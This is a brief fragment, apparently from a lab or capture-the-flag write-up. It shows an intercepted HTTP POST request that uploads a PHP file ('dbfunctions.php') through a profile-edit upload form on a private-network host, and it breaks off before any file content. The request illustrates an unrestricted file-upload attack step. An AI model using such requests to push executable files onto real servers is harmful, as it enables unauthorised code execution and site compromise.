 POST /upload.php HTTP/1.1
Host: 10.251.96.5
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.251.96.5/editprofile.php
Content-Type: multipart/form-data; boundary=---------------------------172729275513
Content-Length: 482
Connection: keep-alive
Cookie: PHPSESSID=10b3rrv35ctuvv7vlnsfr6ugjt
Upgrade-Insecure-Requests: 1
-----------------------------172729275513321405741501890958
Content-Disposition: form-data; name="fileToUpload"; filename="dbfunctions.php"
Content-Type: application/x-php